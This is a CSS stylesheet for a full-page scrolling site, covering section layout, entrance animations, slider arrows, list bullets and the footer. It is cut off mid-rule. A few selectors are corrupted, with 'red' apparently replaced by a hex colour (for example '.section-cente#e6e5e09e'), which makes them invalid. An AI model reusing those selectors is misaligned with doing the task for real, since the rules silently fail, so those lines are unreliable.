.scrolldown a .txt {
  position: relative;
  min-width: 100px;
  text-align: center;
  top: 0;
  color: rgba(255, 255, 255, 0.5);
  transition: 0.3s;
  opacity: 0;
}

.scrolldown a:after {
  position: absolute;
  content: "";
  bottom: -20px;
  left: 50%;
  height: 12px;
  width: 12px;
  -webkit-transform: translateX(-50%) rotate(-45deg);
  transform: translateX(-50%) rotate(-45deg);
  margin-right: 9px;
  border: 2px solid white;
  border-top: none;
  border-right: none;
  background: transparent;
  transition: 0.3s;
}

.scrolldown a:before {
  position: absolute;
  content: "";
  bottom: -56px;
  left: 50%;
  height: 48px;
  width: 48px;
  -webkit-transform: translateX(-50%) rotate(-45deg);
  transform: translateX(-50%) rotate(-45deg);
  margin-right: 9px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-left: none;
  border-bottom: none;
  background: transparent;
  transition: 0.3s;
  border-top-right-radius: 8px;
}

.scrolldown a:hover {
  color: #ffffff;
}

.scrolldown a:hover .txt {
  color: white;
}

.scrolldown a:hover:before {
  border-color: #ffffff;
}

.section .scrolldown {
  transition: 0.6s;
  opacity: 0;
  visibility: hidden;
}

.section.active .scrolldown {
  opacity: 1;
  visibility: visible;
}

@media (min-width: 576px) {
  .btns-action {
    margin-left: -2px;
    margin-right: -2px;
  }
}

.btns-action .btn {
  margin-bottom: 8px;
}

@media (min-width: 576px) {
  .btns-action .btn {
    width: auto;
    margin-left: 2px;
    margin-right: 2px;
  }
}

.section {
  position: relative;
  padding-top: 32px;
  padding-bottom: 32px;
  z-index: 1;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-direction: column;
}

@media (max-width: 576px) {
  .section {
    display: block;
  }
}

@media (max-width: 768px) {
  .section {
    overflow: hidden;
  }
}

@media (min-width: 768px) {
  .section {
    padding-top: 120px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 32px;
    padding-bottom: 32px;
  }
}

@media (min-width: 960px) {
  .section {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (max-height: 480px) {
  .section {
    padding-top: 32px;
    padding-bottom: 32px;
  }
}

@media (max-height: 480px) {
  .section:after {
    content: "";
    background: rgba(255, 255, 255, 0.1);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: -1;
    transition: 0.3s;
  }
}

.section.active:after {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}

@media (max-width: 768px) {
  .section:nth-child(2n) {
    background: rgba(255, 255, 255, 0.05);
  }
}

.section.section-cente#e6e5e09e {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}

@media (min-width: 960px) {
  .section.section-cente#e6e5e09e {
    padding-top: 0;
  }
}

.section.bg-bright {
  color: #1d1d1d;
}

.section.bg-bright .section-title h2 {
  color: #057f3d;
}

.section h4,
.section h5 {
  line-height: 1.6;
}

.section p,
.section ul {
  line-height: 1.6;
}

@media (min-width: 768px) {

  .section p,
  .section ul {
    line-height: 1.75;
  }
}

.section p {
  color: #292628;
}

.section .padding-top {
  padding-top: 32px;
}

@media (min-width: 768px) {
  .section .padding-top {
    padding-top: 64px;
  }
}

@media (min-width: 960px) {
  .section .padding-top {
    padding-top: 80px;
  }
}

.section .padding-bottom {
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .section .padding-bottom {
    padding-bottom: 64px;
  }
}

@media (min-width: 960px) {
  .section .padding-bottom {
    padding-bottom: 80px;
  }
}

.section .slide {
  width: 100%;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-direction: column;
  position: relative;
}

.section.no-slide-arrows .fp-controlArrow {
  visibility: hidden;
}

.section .section-wrapper {
  width: 100%;
  max-width: 800px;
  padding-left: 16px;
  padding-right: 16px;
  margin-left: auto;
  margin-right: auto;
}

.section .section-wrapper.largewidth {
  max-width: 1020px;
}

.section .section-wrapper.elevated {
  position: relative;
  z-index: 1;
}

@media (min-width: 768px) {
  .section .section-wrapper .scrollable {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

@media (min-width: 768px) {
  .section .section-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1600px) {
  .section .section-wrapper {
    max-width: 1200px;
  }
}

.section .section-wrapper.v-center {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}

.section .section-wrapper.v-center .section-content {
  width: 100%;
}

.section .section-wrapper.v-center.h-center {
  justify-content: center;
}

@media (min-width: 960px) {
  .section .section-wrapper.title-absolute {
    position: absolute;
  }
}

.section .section-wrapper.fullwidth {
  max-width: none;
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1600px) {
  .section .section-wrapper.fullwidth {
    max-width: none;
  }
}

.section .section-wrapper.fullwidth.with-margin {
  padding-left: 16px;
  padding-right: 16px;
}

@media (min-width: 768px) {
  .section .section-wrapper.fullwidth.with-margin {
    padding-left: 64px;
    padding-right: 64px;
  }
}

@media (min-width: 960px) {
  .section .section-wrapper.fullwidth.with-margin {
    padding-left: 64px;
    padding-right: 64px;
    padding-top: 130px;
  }
}

.section .align-items-bottom {
  display: flex;
  align-items: flex-end;
}

.section-gallery-item {
  padding-top: 96px;
}

@media (min-width: 768px) {
  .section-gallery-item {
    padding-top: 120px;
  }
}

@media (min-width: 960px) {
  .section-item {
    padding-top: 64px;
    padding-bottom: 64px;
  }
}

.section-item-slider {
  padding-top: 0;
}

.section.bg-level-1 {
  background: #1d1d1d;
}

.section.bg-level-2 {
  background: #0d0d0d;
}

.section-gallery {
  background: #1d1d1d;
}

.fp-scroller {
  display: flex;
  width: 100%;
  min-height: 100vh;
}

@media (min-width: 960px) {
  .fp-auto-height.auto-height-small .section-wrapper.with-margin {
    padding-top: 48px;
    padding-bottom: 48px;
  }
}

@media (min-width: 960px) {
  .fp-auto-height .section-wrapper.with-margin {
    padding-top: 96px;
    padding-bottom: 96px;
  }
}

.fp-scrollable {
  width: 100%;
}

@media (min-width: 960px) {
  .fp-scrollable .section-wrapper.with-margin {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-top: 144px;
    padding-bottom: 96px;
  }
}

@media (max-width: 760px) {
  .demo-section {
    height: auto !important;
  }
}

.section-title {
  max-width: 512px;
  margin: 0 auto;
}

.section-title.title-large {
  max-width: 720px;
}

.section-title .title-bg {
  position: absolute;
  top: 50%;
  left: 50%;
  left: 50vw;
  line-height: 12rem;
  margin-bottom: 0;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(1.2);
  transform: translateX(-50%) translateY(-50%) scale(1.2);
  text-transform: uppercase;
  opacity: 0;
  font-weight: bold;
  transition: 0.3s ease-in-out;
  font-size: 4rem;
  letter-spacing: -0.075em;
  z-index: -1;
}

.section-title .title-bg.no-anim {
  opacity: 0.1;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

@media (min-width: 768px) {
  .section-title .title-bg {
    letter-spacing: 0.2em;
    padding-left: 0.2em;
    font-size: 6rem;
  }
}

@media (min-width: 960px) {
  .section-title .title-bg {
    letter-spacing: 0.0em;
    padding-left: 0.0em;
    font-size: 10rem;
  }
}

@media (min-width: 768px) {
  .section-title .title-abs {
    top: 64px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    text-align: center;
    position: absolute;
  }
}

.section.active .title-bg {
  opacity: 0.0;
  transition-delay: 0.3s;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

@media (min-width: 768px) {
  .section.active .title-bg {
    opacity: 0.075;
  }
}

@media (min-width: 768px) {
  .section-content.#e6e5e09euced {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
}

.section-content.margin-tb {
  margin-top: 64px;
  margin-bottom: 64px;
}

.section-content .title-desc {
  margin-bottom: 2rem;
}

@media (min-width: 768px) {
  .section-content .title-desc {
    margin-bottom: 1rem;
  }
}

.section-content .illustr img {
  width: 100%;
}

.section-content .illustr img.portrait {
  max-height: 66vh;
  width: auto;
}

.section-content .illustr-legend {
  position: relative;
}

.section-content .illustr-legend img,
.section-content .illustr-legend .img {
  width: 50%;
  max-width: 480px;
}

.section-content .illustr-legend .legend {
  text-align: left;
}

@media (min-width: 768px) {
  .section-content .illustr-legend .legend {
    position: absolute;
    left: 75%;
    width: 25%;
    top: 10%;
  }
}

.section-content .illustr-legend .legend hr {
  width: 50%;
  margin: 0.25rem 0;
  border-top: 2px solid #057f3d;
}

.section-content .illustr-legend .legend h4 {
  font-weight: bold;
  font-size: 1.5rem;
}

@media (min-width: 768px) {
  .section-content .illustr-legend .legend.legend-left {
    left: 0%;
  }
}

.section-content .illustr-legend .legend.text-right hr {
  margin-left: 50%;
}

.section-content .illustr-center {
  position: relative;
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.section-content .illustr-center .img,
.section-content .illustr-center img {
  width: 100%;
}

.section-content img.logo {
  height: 96px;
  margin: 0.75rem 0;
}

@media (min-width: 576px) {
  .section-content img.logo {
    height: 128px;
  }
}

@media (min-width: 768px) {
  .section-content img.logo {
    height: 160px;
  }
}

.section-content hr {
  width: 50%;
  margin: 0.25rem 0;
  border-top: 2px solid #057f3d;
}

.section-content h4 {
  display: inline-block;
}

.section-content h4 strong {
  color: #057f3d;
}

.section-content ul {
  padding-left: 24px;
}

.section-content ul li {
  list-style: disc;
}
.ip-big-card ul li{
    text-align: left;
}
.section-content ul.list-primary {
  padding-left: 0;
}

.section-content ul.list-primary>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-primary>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #057f3d;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-secondary {
  padding-left: 0;
}

.section-content ul.list-secondary>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-secondary>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #3f4b62;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-white {
  padding-left: 0;
}

.section-content ul.list-white>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-white>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #ffffff;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-black {
  padding-left: 0;
}

.section-content ul.list-black>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-black>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #1d1d1d;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content h2.border-primary,
.section-content h3.border-primary,
.section-content h4.border-primary,
.section-content h5.border-primary,
.section-content p.border-primary {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-primary:before,
.section-content h3.border-primary:before,
.section-content h4.border-primary:before,
.section-content h5.border-primary:before,
.section-content p.border-primary:before {
  position: absolute;
  border-top: 2px solid #057f3d;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-secondary,
.section-content h3.border-secondary,
.section-content h4.border-secondary,
.section-content h5.border-secondary,
.section-content p.border-secondary {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-secondary:before,
.section-content h3.border-secondary:before,
.section-content h4.border-secondary:before,
.section-content h5.border-secondary:before,
.section-content p.border-secondary:before {
  position: absolute;
  border-top: 2px solid #3f4b62;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-white,
.section-content h3.border-white,
.section-content h4.border-white,
.section-content h5.border-white,
.section-content p.border-white {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-white:before,
.section-content h3.border-white:before,
.section-content h4.border-white:before,
.section-content h5.border-white:before,
.section-content p.border-white:before {
  position: absolute;
  border-top: 2px solid #ffffff;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-black,
.section-content h3.border-black,
.section-content h4.border-black,
.section-content h5.border-black,
.section-content p.border-black {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-black:before,
.section-content h3.border-black:before,
.section-content h4.border-black:before,
.section-content h5.border-black:before,
.section-content p.border-black:before {
  position: absolute;
  border-top: 2px solid #1d1d1d;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.row .align-self-end .section-content .title-desc {
  margin-bottom: 0;
}

.row .align-self-end .section-content p:last-child {
  margin-bottom: 0;
}

@media (max-width: 768px) {
  .fp-scrollable {
    height: auto !important;
  }

  .fp-scroller {
    height: auto !important;
  }
}

@media (min-width: 768px) {
  .section .anim.translateUp {
    -webkit-transform: translateY(48px);
    transform: translateY(48px);
    transition: 0.3s ease-in-out;
  }

  .section.active .anim.translateUp,
  .section.section-anim .anim.translateUp {
    transition-delay: 0.3s;
    -webkit-transform: none;
    transform: none;
  }

  .section .anim.translateDown {
    -webkit-transform: translateY(-48px);
    transform: translateY(-48px);
    transition: 0.3s ease-in-out;
  }

  .section.active .anim.translateDown,
  .section.section-anim .anim.translateDown {
    transition-delay: 0.3s;
    -webkit-transform: none;
    transform: none;
  }
}

@media (min-width: 960px) {
  #mainpage .section .anim .anim-wrapper {
    overflow: hidden;
    display: block;
  }

  #mainpage .section .anim .anim-1,
  #mainpage .section .anim .anim-2,
  #mainpage .section .anim .anim-3,
  #mainpage .section .anim .anim-4,
  #mainpage .section .anim .anim-5 {
    transition: 0.3s;
    transition-delay: 0s;
    position: relative;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 1;
    text-align: start;
  }

  #mainpage .section .anim .zoomout-1 {
    transition: 0.6s;
    transition-delay: 0s;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0;
  }

  #mainpage .section .anim .anim-list .item {
    opacity: 0;
    -webkit-transform: translateY(16px);
    transform: translateY(16px);
    transition: 0.3s;
  }

  #mainpage .section .anim .fade-2,
  #mainpage .section .anim .fade-3,
  #mainpage .section .anim .fade-4,
  #mainpage .section .anim .fade-1 {
    opacity: 0;
    transition: 0.6s;
    transition-delay: 0s;
  }

  #mainpage .section.active .anim .anim-1,
  #mainpage .section.section-anim .anim .anim-1 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-2,
  #mainpage .section.section-anim .anim .anim-2 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.5s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-3,
  #mainpage .section.section-anim .anim .anim-3 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.7s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-4,
  #mainpage .section.section-anim .anim .anim-4 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.9s;
  }

  #mainpage .section.active .anim .anim-5,
  #mainpage .section.section-anim .anim .anim-5 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.1s;
  }

  #mainpage .section.active .anim .anim-list .item,
  #mainpage .section.section-anim .anim .anim-list .item {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.6s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(1),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(1) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.8s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(2),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(2) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.95s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(3),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(3) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.1s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(4),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(4) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.25s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(5),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(5) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.4s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(6),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(6) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.55s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(7),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(7) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.7s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(8),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(8) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.85s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(9),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(9) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(10),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(10) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.15s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(11),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(11) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.3s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(12),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(12) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.45s;
  }

  #mainpage .section.active .anim .zoomout-1,
  #mainpage .section.section-anim .anim .zoomout-1 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
    opacity: 1;
  }

  #mainpage .section.active .anim .fade-1,
  #mainpage .section.section-anim .anim .fade-1 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
  }

  #mainpage .section.active .anim .fade-2,
  #mainpage .section.section-anim .anim .fade-2 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.5s;
  }

  #mainpage .section.active .anim .fade-3,
  #mainpage .section.section-anim .anim .fade-3 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.7s;
  }

  #mainpage .section.active .anim .fade-4,
  #mainpage .section.section-anim .anim .fade-4 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.9s;
  }
}

@media (min-width: 768px) {
  .section .section-aside.aside-bottom {
    position: absolute;
    bottom: 80px;
    padding-right: 64px;
    right: 0;
    width: 50%;
    width: 50vw;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex-direction: column;
    z-index: 1;
  }
}

.section .section-aside.aside-bottom .a-wrapper {
  width: 100%;
}

.section .section-aside.small-relative,
.section .section-aside.small-relative.aside-bottom {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: 0;
  width: 100%;
  margin-top: 16px;
  padding-right: 0;
  align-items: flex-start;
  justify-content: flex-start;
}

@media (min-width: 960px) {

  .section .section-aside.small-relative,
  .section .section-aside.small-relative.aside-bottom {
    position: absolute;
    bottom: -126px;
    padding-right: 64px;
    right: 0;
    width: 50%;
    width: 50vw;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex-direction: column;
    z-index: 1;
  }
}

@media (max-width: 1023px) {
  .section .section-aside.gallery-nav {
    display: none;
  }
}

.section .section-aside .message-form {
  width: 100%;
}

@media (min-width: 960px) {
  .section .section-aside .message-form {
    width: 320px;
  }
}

.section .section-aside .message-form h4 {
  font-size: 1rem;
  font-weight: bold;
}

@media (min-width: 768px) {
  .section .section-aside.aside-top {
    position: absolute;
    top: 120px;
    left: 0;
    padding-left: 64px;
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    z-index: 1;
  }
}

.section .section-aside.aside-top .a-wrapper {
  width: 100%;
}

.section .section-aside .message-form {
  width: 100%;
}

@media (min-width: 960px) {
  .section .section-aside .message-form {
    width: 320px;
  }
}

.section .section-aside .message-form h4 {
  font-size: 1rem;
  font-weight: bold;
}

/* 5.2 Home section layout */
.section-home {
min-height: 640px;
  min-height: 60vh;
}

.section-home .section-wrapper {
  width: 100%;
  text-align: center;
}

.section-home .section-wrapper.twoside {
  text-align: left;
  max-width: 1020px;
}

@media (min-width: 1600px) {
  .section-home .section-wrapper.twoside {
    max-width: 1200px;
  }
}

.section-home .section-wrapper .fit-screen-sm {
  min-height: 512px;
}

@media (min-width: 768px) {
  .section-home .section-wrapper .fit-screen-sm {
    min-height: auto;
  }
}

.section-home .section-wrapper.padding-top {
  padding-top: 160px;
}

.section-home .home-title {
  font-size: 3rem;
}

@media (min-width: 768px) {
  .section-home .home-title {
    font-size: 5rem;
  }
}

.section-home .home-title.decor {
  padding-bottom: 1rem;
  margin-bottom: 1rem;
  position: relative;
}

.section-home .home-title.decor:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 320px;
  width: 100%;
  height: 1px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.section-home .section-content .borde#e6e5e09e {
  border-bottom: 2px solid currentColor;
}

.section-home .section-content .title-desc {
  margin-top: 50px;
  /*background-color: #cccdcf;*/
  background-color: #e4e4e4;
  border-radius: 30px;
  padding: 20px;
  height: auto;
}

.section-home .section-content .illustr img {
  width: 100%;
}

.section-home .section-content .illustr img.portrait {
  max-height: 400px;
  width: auto;
}

@media (min-width: 768px) {
  .section-home .section-content .illustr img.portrait {
    max-height: 66vh;
    width: auto;
  }
}

.section-home .section-content img.logo {
  height: 96px;
  margin: 0.75rem 0;
  max-width: 100%;
  width: auto;
}

@media (min-width: 576px) {
  .section-home .section-content img.logo {
    height: 128px;
  }
}

@media (min-width: 768px) {
  .section-home .section-content img.logo {
    height: 160px;
  }
}

.section-home .section-aside {
  display: none;
}

@media (min-width: 768px) {
  .section-home .section-aside {
    display: block;
  }
}

/* 5.3 Section list / .section-list */
.section-list .item {
  margin-top: 40px;
  margin-bottom: 40px;
}

.section-list .item:first-child {
  margin-bottom: 0;
}

.section-list .item:last-child {
  margin-bottom: 0;
}

@media (min-width: 960px) {
  .section-list .item>.order-md-1 {
    padding-right: 40px;
  }
}

@media (min-width: 960px) {
  .section-list .item>.order-md-2 {
    padding-left: 40px;
  }
}

@media (min-width: 960px) {
  .section-twoside .item>.order-md-1 {
    padding-right: 40px;
  }
}

@media (min-width: 960px) {
  .section-twoside .item>.order-md-2 {
    padding-left: 40px;
  }
}

.service-list {
  display: flex;
  flex-wrap: wrap;
  margin-top: 1rem;
}

.service-list.decor {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 2rem;
}

.service-list .item {
  margin-bottom: 2rem;
}

.project-list {
  display: flex;
  flex-wrap: wrap;
  margin-top: 1rem;
  margin-left: -8px;
  margin-right: -8px;
}

.project-list.decor {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 2rem;
}

.project-list .item {
  margin-bottom: 0;
  padding: 8px !important;
}

.fp-slides {
  width: 100%;
}

.slide-wrapper {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper {
    min-height: 100vh;
    justify-content: flex-start;
    margin-left: 128px;
  }
}

@media (min-width: 1300px) and (orientation: landscape) {
  .slide-wrapper {
    justify-content: center;
    margin-left: 0;
  }
}

.slide-wrapper .item-wrapper {
  position: relative;
}

.slide-wrapper .illustr {
  position: relative;
}

.slide-wrapper .illustr .img {
  width: 100%;
  height: 300px;
}

@media (min-width: 768px) {
  .slide-wrapper .illustr .img {
    height: 50vh;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .illustr .img {
    width: 400px;
    width: 40vw;
    height: 400px;
    height: 66vh;
  }
}

.slide-wrapper .legend {
  padding: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .slide-wrapper .legend {
    padding: 32px 64px;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .legend {
    position: absolute;
    left: 100%;
    top: 48px;
    width: 300px;
    margin-left: 2rem;
    padding: 0;
  }
}

@media (min-width: 1200px) and (orientation: landscape) {
  .slide-wrapper .legend {
    width: 280px;
  }
}

.slide-wrapper .legend a {
  color: #ffffff;
}

.slide-wrapper .legend a:hover {
  text-decoration: none;
}

.slide-wrapper .legend h3 {
  font-size: 3rem;
  font-weight: bold;
}

@media (min-width: 960px) {
  .slide-wrapper .legend h3 {
    font-size: 3.5rem;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .legend h3 {
    margin-left: -96px;
  }
}

.slide-wrapper .legend h4 {
  font-size: 1.25rem;
}

.slide-wrapper .legend .icons {
  margin-top: 1rem;
  margin-left: -8px;
}

.project-slider {
  padding: 0;
}

.project-slider .fp-controlArrow {
  background: rgba(0, 0, 0, 0.2);
  top: 66px;
  margin-top: -50px;
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow {
    top: 82px;
  }
}

@media (min-width: 960px) {
  .project-slider .fp-controlArrow {
    top: 50%;
  }
}

.project-slider .fp-controlArrow.fp-prev {
  left: 16px;
  height: 48px;
  width: 48px;
  border: none;
  transition: 0.3s;
  border: 1px solid rgba(255, 255, 255, 0.2);
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow.fp-prev {
    left: 64px;
  }
}

.project-slider .fp-controlArrow.fp-prev:before {
  content: "";
  position: absolute;
  top: 14px;
  left: 14px;
  width: 1em;
  height: 1em;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-prev:after {
  content: "";
  top: 14px;
  left: 22px;
  position: absolute;
  width: 1em;
  height: 1em;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-prev:hover:after {
  width: 18px;
  height: 2px;
  top: 21px;
  left: 14px;
  -webkit-transform: none;
  transform: none;
}

.project-slider .fp-controlArrow.fp-next {
  margin-top: 0;
  right: auto;
  left: 16px;
  height: 48px;
  width: 48px;
  border: none;
  transition: 0.3s;
  border: 1px solid rgba(255, 255, 255, 0.2);
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow.fp-next {
    left: 64px;
  }
}

.project-slider .fp-controlArrow.fp-next:before {
  content: "";
  position: absolute;
  top: 14px;
  right: 14px;
  width: 1em;
  height: 1em;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-next:after {
  content: "";
  top: 14px;
  right: 22px;
  position: absolute;
  width: 1em;
  height: 1em;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-next:hover:after {
  width: 18px;
  height: 2px;
  top: 21px;
  right: 14px;
  -webkit-transform: none;
  transform: none;
}

@media (min-width: 768px) {
  .twoside.superposed .margin-up {
    margin-top: -4rem;
  }

  .twoside.superposed .margin-down {
    margin-top: 4rem;
  }

  .twoside.superposed .superposed-bottom {
    position: relative;
    z-index: 0;
    padding: 0;
  }

  .twoside.superposed .superposed-top {
    position: relative;
    z-index: 1;
    padding: 0;
  }

  .twoside.superposed .superposed-left {
    margin-left: 2rem;
    margin-right: -2rem;
  }

  .twoside.superposed .superposed-left>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 6rem;
  }

  .twoside.superposed .superposed-left.superposed-top>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .twoside.superposed .superposed-right {
    margin-left: -2rem;
  }

  .twoside.superposed .superposed-right>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .twoside.superposed .superposed-right.superposed-bottom>.section-content>.jumbotron {
    padding-left: 6rem;
    padding-right: 4rem;
  }

  .twoside.superposed .section-content>.jumbotron .container {
    padding: 0;
  }
}

.footer.footer-page {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.footer.footer-page ul,
.footer.footer-page li {
  list-style: none;
}

.footer.footer-page .footer-nav .navbar-brand {
  color: inherit;
  margin-bottom: 1rem;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .navbar-brand {
    margin-bottom: 0;
  }
}

.footer.footer-page .footer-nav .navbar-brand img {
  height: 48px;
  width: auto;
  margin-right: 0.5rem;
}

.footer.footer-page .footer-nav .navbar-brand .text {
  display: inline;
  margin-bottom: 0;
  vertical-align: middle;
}

.footer.footer-page .footer-nav .nav-container {
  display: flex;
  padding-left: 32px;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .nav-container {
    justify-content: flex-end;
    padding: 0;
  }
}

.footer.footer-page .footer-nav .navbar-nav {
  display: flex;
  flex-direction: row;
  padding: 0;
}

.footer.footer-page .footer-nav .navbar-nav .nav-item {
  padding-right: 1rem;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .navbar-nav .nav-item {
    justify-content: flex-end;
    padding-right: 0;
    padding-left: 2rem;
  }
}

.footer.footer-page .footer-nav .navbar-nav a {
